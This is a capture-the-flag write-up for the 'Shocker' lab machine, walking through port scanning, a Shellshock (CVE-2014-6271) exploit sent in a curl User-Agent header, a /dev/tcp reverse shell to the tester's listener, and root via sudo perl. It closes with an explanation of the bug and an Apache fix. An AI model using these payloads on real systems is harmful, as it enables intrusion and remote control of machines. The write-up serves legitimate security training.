Notes
| Name | Shocker |
|---|---|
| OS | Linux |
| RELEASE DATE | 14 Mar 2017 |
| DIFFICULTY | Easy |
IP:10.10.10.56
Port Scan
I started with a nmap scan on this machine to enumerate open ports.
nmap -p- --min-rate 1000 10.10.10.56 -oN allPorts.nmap -v
-p-– Scan all ports--min-rate 1000– Speed up the scan-oN– Save the output to a file-Pn– Skip host discovery-v– Verbose (show more output as the scan is running)1 2 3
PORT STATE SERVICE 80/tcp open http 2222/tcp open EtherNetIP-1
Two ports are open 80 & 2222. I then did a script scan on those two ports to get more information about them. nmap -p 80,2222 -oN scriptScan.nmap -sVC 10.10.10.56
-p– Scan port specified-oN– Save the output to a file-sVC– Determine service version & run default NSE script
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80/TCP HTTP Apache
The first open port is 80 serving an apache web server. The only thing on the home page was this picture
I started with directory brute force as this site was pretty empty. There were a few common directories cgi-bin, icons, and server-status
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌─[✗]─[zon@pwn]─[~/htb/shocker]
└──╼ $feroxbuster -u http://10.10.10.56 -f -n
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.56
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🪓 Add Slash │ true
🚫 Do Not Recurse │ true
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
403 11l 32w 294c http://10.10.10.56/cgi-bin/
403 11l 32w 292c http://10.10.10.56/icons/
403 11l 32w 300c http://10.10.10.56/server-status/
[####################] - 36s 29999/29999 0s found:3 errors:0
[####################] - 35s 29999/29999 847/s http://10.10.10.56
I next dug into /cgi-bin to see if there were any scripts in there.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.56/cgi-bin/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [sh, cgi, pl]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 7l 17w 0c http://10.10.10.56/cgi-bin/user.sh
This machine is named Shocker and the picture on the home page was a bug I bet this is vulnerable to CVE-2014-6271, (bash bug or shellshock). To do this I did a simple curl request on /cgi-bin/user.sh and got code execution!
1
2
3
┌─[zon@pwn]─[~/htb/shocker]
└──╼ $curl -H 'User-Agent: () { :; }; echo Content-Type: text/html; echo; /usr/bin/whoami;' http://10.10.10.56/cgi-bin/user.sh
shelly
Breakdown of the payload
() { :; };This will define an empty bash function. It is required because shellshock relies on a function being declared before other commands are.echo Content-Type: text/html; echo;This helps prevent the server from crashing. A properly formatted HTTP response will contain aContent-Typeheader, and a blank line before the body of the repose is displayed/usr/bin/whoami;The command that we want to execute on the system
From there I can get a shell pretty easy
1
2
┌─[zon@pwn]─[~/htb/shocker]
└──╼ $curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.5/9001 0>&1' http://10.10.10.56/cgi-bin/user.sh
Make sure to run nc -lvnp 9001 before executing the payload above.
1
2
3
4
5
6
┌─[zon@pwn]─[~/htb/shocker]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.56] 56654
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
Root
Running sudo -l shows that I can run /usr/bin/perl without a password. GTFOBins has an escape for Perl!
1
2
3
shelly@Shocker:/usr/lib/cgi-bin$sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
SHELLSCHOCK
The Shellshock vulnerability effects Bash before 4.3. Shellshock occurs when user controlled variables are passed to bash. Shocker used the most common exploitation of /cgi-bin
/cgi-bin
What is cgi-bin? cgi-bin is a folder used to store scripts that will interact with a Web browser to give the site functionality. An example would be visualization for user experience. Shocker uses user.sh to show the uptime of the server. Script files in /cgi-bin can be written in any language understood by the server (perl, python, bash, etc), on this machine it was bash
Headers & Variables
The normal HTTP request to /cgi-bin/user.sh looked like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
The Response would be the server replying with the output of user.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
HTTP/1.1 200 OK
Date: Thu, 15 Sep 2022 17:49:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 117
Content-Type: text/plain
Just an uptime test script
13:49:34 up 12:56, 1 user, load average: 0.00, 0.00, 0.00
Inside the HTTP request, we can see that we are requesting /cgi-bin/user.sh and have sent some headers to the server. These headers provide the web server with information about my browser like, my language, what browser I’m using, the site I want, etc. When these headers are processed by the web server they are turned into environment variables. The web server does this so it can respond with the right response, it will make sure it is in English and its the right page.
Shellshock occurs when these variables are passed into bash. In Shocker we did this by chaining the User-Agent header
- Before
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0 - After
User-Agent: () { :; }; echo Content-Type: text/html; echo; /usr/bin/whoami;.
This created the environment variable HTTP_USER_AGENT=() { :; }; echo Content-Type: text/html; echo; /usr/bin/whoami; inside the web server. That variable was then passed into bash and executed!
Shellshock is is a vulnerability in bash not apache2. Any service that takes user input and inserts it into a BASH environment variable on a vulnerable version of bash is vulnerable.
FIX
The best fix for this is to simply update bash, but in cases where this cant happen disable shell callout in /cgi-bin.
To do this edit /etc/apache2/apache2.conf and add the following line to the bottom.
1
2
3
<Directory "/usr/lib/cgi-bin">
Require all denied
</Directory>
Restart the service sudo systemctl restart apache2 and then trying the exploit again it fails
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[zon@pwn]─[~/htb/shocker]
└──╼ $curl -H 'User-Agent: () { :; }; echo Content-Type: text/html; echo; /usr/bin/whoami;' http://10.10.10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /cgi-bin/user.sh
on this server.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>